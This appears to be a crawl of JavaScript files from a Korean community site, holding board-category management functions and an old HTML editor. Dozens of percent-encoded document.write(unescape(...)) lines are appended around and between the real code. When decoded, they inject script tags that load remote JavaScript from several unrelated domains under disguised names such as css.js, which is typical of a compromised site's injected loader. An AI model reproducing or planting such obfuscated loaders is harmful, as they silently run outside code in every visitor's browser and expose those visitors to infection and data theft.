document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/group.category.js
body_size: 12883
content:
/* 만든날 : 2006년 10월 11일 오후 */
/* 게시판 카테고리 관련 함수 */
			function selectDataInfo(value) {
				tmpValue = value; tmp = new Array; 
				tmp[0] = tmpValue.substring(tmpValue.indexOf('boardname=') + 10, tmpValue.indexOf('|fixedboard='));
				tmp[1] = tmpValue.substring(tmpValue.indexOf('|fixedboard=') + 12, tmpValue.indexOf('|hideboard='));
				tmp[2] = tmpValue.substring(tmpValue.indexOf('|hideboard=') + 11, tmpValue.indexOf('|sequence='));
				tmp[3] = tmpValue.substring(tmpValue.indexOf('|sequence=')+10, tmpValue.indexOf('|numid='));
				tmp[4] = tmpValue.substring(tmpValue.indexOf('|numid=') + 7); 
				return tmp;
			}
			//
			function boardcategory_add (tg, txt, chk) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg);
					rtglen = rtg.length; 
					rtg.options[rtglen] = new Option('이름을 입력해주세요','boardname=이름을 입력해주세요|fixedboard=0|hideboard=0|sequence=' + rtglen + '|numid=0');	
					for (var i=0; i < rtglen; i++) rtg.options[i].selected = false; 
					rtg.options[rtglen].selected = true; 
					document.all(txt).value = '이름을 입력해주세요'; 
					document.all(chk).checked = false; 
					document.all(txt).disabled = false; 
					document.all(chk).disabled = false; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_up (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg); 
					// 선택된 데이터의 정보
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');		
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value; 
					idx_info = selectDataInfo(idx_value); 
					if (idx_info[1] == 1) return errormsg(null, " 선택하신 데이터의 순서를 바꿀 수 없습니다. "); 
					// 타겟 데이터의 정보		
					tidx = idx - 1; 
					tidx_text = rtg.options[tidx].text; tidx_value = rtg.options[tidx].value; 
					tidx_info = selectDataInfo(tidx_value); 
					if (tidx_info[1] == 1) return errormsg(null, " 더이상 순서를 위로 올릴 수 없습니다. \n 이미 최상위이거나 상위의 데이터가 수정/삭제가 불가능한 데이터입니다. "); 
					rtg.options[tidx].text =idx_info[0]; rtg.options[tidx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + tidx_info[3] + '|numid=' + idx_info[4]; 
					rtg.options[idx].text = tidx_text; rtg.options[idx].value = 'boardname=' + tidx_info[0] + '|fixedboard=' + tidx_info[1] + '|hideboard=' + tidx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + tidx_info[4]; 
					rtg.options[idx].selected = false;
					rtg.options[tidx].selected = true;
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_down (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg); 
					// 선택된 데이터의 정보
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');		
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value; 
					idx_info = selectDataInfo(idx_value); 
					if (idx_info[1] == 1) return errormsg(null, " 선택하신 데이터는 순서를 바꿀 수 없습니다. "); 
					// 타겟 데이터의 정보		
					tidx = idx + 1; 
					tidx_text = rtg.options[tidx].text; tidx_value = rtg.options[tidx].value; 
					tidx_info = selectDataInfo(tidx_value); 
					if (tidx_info[1] == 1) return errormsg(null, " 더이상 순서를 위로 올릴 수 없습니다. \n 이미 최상위이거나 상위의 데이터가 수정/삭제가 불가능한 데이터입니다. "); 
					rtg.options[tidx].text =idx_info[0]; rtg.options[tidx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + tidx_info[3] + '|numid=' + idx_info[4]; 
					rtg.options[idx].text = tidx_text; rtg.options[idx].value = 'boardname=' + tidx_info[0] + '|fixedboard=' + tidx_info[1] + '|hideboard=' + tidx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + tidx_info[4]; 
					rtg.options[idx].selected = false;
					rtg.options[tidx].selected = true;
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_select (sel, txt, chk) {
				if (useBrowserVersion()) {
					if (sel == null || txt == null || chk == null) return;
					if (document.all(txt) == null) return;
					if (document.all(chk) == null) return;
					rtxt = document.all(txt);
					rchk = document.all(chk);
					idx = sel.selectedIndex;
					for (var i=0; i < sel.length; i++) {
						if (i != idx) sel.options[i].selected = false;
					}
					if (idx == 0 || idx == -1) {
						rtxt.value = ''; 
						rtxt.disabled = true; 
						rchk.checked = false; 
						rchk.disabled = true; 
						return; // errormsg(null, ' 게시판을 선택해주세요 ');
					}
					idx_text = sel.options[idx].text; idx_value = sel.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (idx_info[1] == 1) {
						rtxt.value = ''; 
						rtxt.disabled = true; 
						rchk.checked = false; 
						rchk.disabled = true; 
						return; //errormsg(null, ' 수정/삭제할 수 없는 게시판입니다. ');
					}
					sel.selected = false; 
					rtxt.disabled = false; 
					rchk.disabled = false; 
					rtxt.value = idx_info[0]; 
					if (idx_info[2] == 1) rchk.checked = true; 
					else rchk.checked = false; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. ');
			}
			//
			function boardcategory_name (tg, txt) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 		
					rtg = document.all(tg);
					idx = rtg.selectedIndex; 
					if (idx == 0 || idx == -1) { return;}
					if (txt.value.indexOf('|') != -1) {
						txt.value = txt.value.substring(0, txt.value.indexOf('|')); 
						return errormsg(null, ' | 는 사용할 수 없는 기호입니다. ');
					}
					if (txt.value.indexOf('=') != -1) {
						txt.value = txt.value.substring(0, txt.value.indexOf('=')); 
						return errormsg(null, ' = 는 사용할 수 없는 기호입니다. ');
					}
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					rtg.options[idx].text = txt.value; rtg.options[idx].value = 'boardname=' + txt.value + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_hide (tg, chk) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 		
					rtg = document.all(tg);
					idx = rtg.selectedIndex; 
					if (idx == 0 || idx == -1) {return;
					}
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (chk.checked) {
						rtg.options[idx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=1|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
					} else {
						rtg.options[idx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=0|sequence=' + idx_info[3] + '|numid=' + idx_info[4]; 
					}
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_del (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg);
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (idx_info[1] == 1) return errormsg(null, ' 삭제할 수 없습니다. ');
					if (idx_info[4] == 0) {
						rtg.options[idx] = null; 
						return;
					}
					if (confirm("정말 삭제하시겠습니까? \n연관된 모든 데이터가 함께 삭제되며 복구할 수 없습니다.")) {
						document.categoryForm.action+= "&mode=category_del&bnum=" + idx_info[4]; 
						document.categoryForm.submit(); 
					} else return;
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. ');
			}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/group.htmleditor.js
body_size: 12394
content:
/* html editor */
//---------------------- 사용방법 -------------------------//
// editor01 = new HTMLeditor("textareaName"); 
//---------------------- 지정함수 -------------------------//

editor_img_url = home_img_url + "/edit";

function focus_htmleditor()
{
	document.frames[0].focus() ; 
}


function HTMLeditor(tg)
{
	if (this.checkBrowser())
	{
		//window.attachEvent('onload',unSelectAbles);
		texta = tg;
		default_texta_value = document.getElementsByName(tg)[0].value ; 
		this.createDivEditor();
		this.Config();		
		btnLists = document.createElement("<table border=0 cellpadding=0 cellspacing=3 style='padding:1 2;' ></table>");
		btnR = btnLists.insertRow();
		for (var i in btn_name) {
			btnC = btnR.insertCell();
			btnC.width = 18;
			btnC.height = 18;
			btnC.unselectable="on"
			switch (btn_name[i])
			{
				case "fontname" :
				case "fontsize" :
					this.createSelect(btn_name[i], i , texta ); break;
				case "line" :
					btnC.width = "5px"; 
					btnC.align = "center";
					btnC.innerHTML = "<hr style='height:10px; color:black; width:1px;'>";
					break;
				case "fontColor" :
					tmpdivbox = document.createElement("DIV");
					tmpdivbox.unselectable="on"
					tmpdivbox.style.backgroundImage = "url(" + editor_img_url + "/" + btn_name[i] + ".gif)";
					//tmpdivbox.style.backgroundAttachment = "fixed";
					tmpdivbox.style.backgroundRepeat = "no-repeat";
					tmpdivbox.style.width = 18;
					tmpdivbox.style.height = 18;
					btnC.innerHTML = tmpdivbox.outerHTML + this.createColorbox(i , texta);
					btnC.onclick = " if ( document.getElementById('" + tg + "_" + btn_name[i] + "').style.display == 'none') { document.getElementById('" + tg + "_" + btn_name[i] + "').style.display = ''; } else { document.getElementById('" + tg + "_" + btn_name[i] + "').style.display = 'none'; } "; 
					break;
				default :
					tmpdivbox = document.createElement("DIV");
					tmpdivbox.unselectable="on"
					tmpdivbox.style.backgroundImage = "url(" + editor_img_url + "/" + btn_name[i] + ".gif)";
					//tmpdivbox.style.backgroundAttachment = "fixed";
					tmpdivbox.style.backgroundRepeat = "no-repeat";
					tmpdivbox.style.width = 18;
					tmpdivbox.style.height = 18;
					btnC.innerHTML = tmpdivbox.outerHTML;
					btnC.onclick = " Toggle('" + btn_action[i] + "','','" + texta + "') "; 
					break;
			}
		}
		// append
		te.parentElement.innerHTML = btnLists.outerHTML + de.outerHTML + te.parentElement.outerHTML;
		de_tmp = document.frames[texta].document ;
		de_tmp.designMode = 'On' ;
		if ( default_texta_value == '' ) default_texta_value = '<p>&nbsp;</p>' ; 
		de_tmp.open() ; 
		de_tmp.write ( default_texta_value  ) ; 
		de_tmp.createStyleSheet('/css/css.css') ; 
		de_tmp.close() ; 
		window.attachEvent( "onload" , focus_htmleditor ) ; 
	}
}
function HTMLeditor.prototype.checkBrowser() 
{
	return (document.layers) ? false : true;
}
function HTMLeditor.prototype.createDivEditor() 
{

	te = document.getElementById(texta);
	de = document.createElement("<iframe id=" + texta + " name=" + texta + " ></iframe>");
		
	de.className = te.className;
	de.style.width = te.style.width;
	de.style.height = te.style.height;
	de.style.overflowY = "auto";
	de.style.overflowX = "hidden";
	de.style.position = "absolute";
	de.frameborder = 0 ; 
	de.style.borderStyle = "solid";
	de.style.borderWidth = 1;
	de.style.backgroundColor = "#FFFFFF";
	de.style.padding = 5;
	de.style.color = "#000000";
	de.style.fontSize = "9pt";
	de.style.fontName = '굴림' ; 
	te.style.display = 'none' ;

}
function HTMLeditor.prototype.Config()
{
	btn_name = ["fontname","fontsize","line","bold","underline","italic","line","fontColor","left","center","right","line","html"];
	btn_action = ["FontName","FontSize","line","Bold","UnderLine","Italic","line","ForeColor","JustifyLeft","JustifyCenter","justifyRight","line","changeMode"];
	this.fontname = {
		"글자체" : "",
		"돋움" : "돋움",
		"굴림" : "굴림",
		"바탕" : "바탕",
		"궁서" : "궁서",
		"Arial" : "arial",
		"Verdana" : "verdana",
		"Times" : "times",
		"Comic Sans MS" : "comic sans ms"
	};
	this.fontsize = {
		"Size" : "",
		"1 (8pt)" : "1",
		"2 (10pt)" : "2",
		"3 (12pt)" : "3",
		"4 (14pt)" : "4",
		"5 (18pt)" : "5",
		"6 (24pt)" : "6",
		"7 (36pt)" : "7"
	};
}
function HTMLeditor.prototype.createButton_img(txt, cnt)
{
	img = document.createElement("img");
	img.src = editor_img_url + "/" + txt + ".gif";
	img.unselectable = "on";
	img.style.cursor = "hand";
	img.onclick = function(e) {
		alert('a');
		Toggle(btn_action[cnt]);
	}
	//img.onmouseover = " BtnDown(); ";
	//img.onmouseout = " BtnUp(); ";
	btnC.innerHTML += img.outerHTML;
}
function HTMLeditor.prototype.createSelect(txt, cnt , uid)
{
	opts = this[txt];
	els = document.createElement("<select onchange=\" Toggle('" + btn_action[cnt] + "',this.value,'" + uid + "');\"></select>");
	els.unselectable = "on";
	els.name = txt;
	els.style.fontSize = "9pt";
	els.style.height = "18";
	for (var j in opts) {
		var opt = document.createElement("option");
		opt.appendChild(document.createTextNode(j));
		opt.value = opts[j];
		els.appendChild(opt);
	}
	btnC.innerHTML += els.outerHTML;
}
function Toggle(act, value, uid) {
	switch (act) {
		case "FontSize" :
			if (value == '' || value == undefined || value == null) break;
			document.frames[uid].document.execCommand(act, '', value);
			break;
		case "FontName" :
			if (value == '' || value == undefined || value == null) break;
			document.frames[uid].document.execCommand(act, '', value);
			break;
		case "changeMode" :
			if (document.getElementsByName(uid)[0].style.display == 'none') {
				document.getElementsByName(uid)[1].style.display = 'none';
				document.getElementsByName(uid)[0].style.display = '';
				//document.getElementsByName(uid)[0].innerHTML = document.getElementsByName(uid)[1].value;
				document.frames[uid].document.body.innerHTML = document.getElementsByName(uid)[1].value;
			} else {				
				//document.getElementsByName(uid)[1].value = document.getElementsByName(uid)[0].innerHTML;
				document.getElementsByName(uid)[1].value = document.frames[uid].document.body.innerHTML ;
				document.getElementsByName(uid)[1].style.display = '';
				document.getElementsByName(uid)[0].style.display = 'none';
			}
			break;
		default :
			document.frames[uid].document.execCommand(act);
			break;
	};
}
function BtnDown()
{
	window.event.srcElement.style.borderStyle = 'inset';
}
function BtnUp()
{
	window.event.srcElement.style.borderStyle = 'outset';
}
function HTMLeditor.prototype.createColorbox(cnt , uid) 
{
	colorTypes = [["#FFFFFF","#008000","#99CC66","#999966","#CC9900"],
						  ["#D41A01","#FF0000","#FF7635","#FF9900","#FF3399"],
						  ["#9B18C1","#993366","#666699","#0000FF","#177FCD"],
						  ["#006699","#003366","#333333","#8E8E8E","#C1C1C1"]];
	elm = document.createElement("<div style='position:absolute; z-index:10; display:none;' id='" + texta + "_" + btn_name[cnt] + "'></div>");
	tbl = document.createElement("<table width=111 border=0 cellspacing=3 cellpadding=0 bgcolor='#FFFFFF'></table>");
	for (var k in colorTypes) {
		rowc = tbl.insertRow();
		for (var r in colorTypes[k]) {
			cellc = rowc.insertCell();
			cellc.height = 15;
			cellc.bgColor = colorTypes[k][r];
			cellc.style.cursor = "hand";
			cellc.unselectable = "on";
			cellc.onclick = " document.frames['" + uid + "'].document.execCommand('" + btn_action[cnt] + "',false,this.bgColor); ";
		}
	}
	elm.innerHTML = tbl.outerHTML;

	return elm.outerHTML;
}

function unSelectAbles( name ) {
		// select zone set
		tempDivs = document.getElementById
		for (var i=0; i < tempDivs.length; i++) {
			tempDivs[i].unselectable="on";
		}
		tempDivs = document.getElementById( name );
		for (var i=0; i < tempDivs.length; i++) {
			tempDivs[i].unselectable = 'off';
		}
}


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
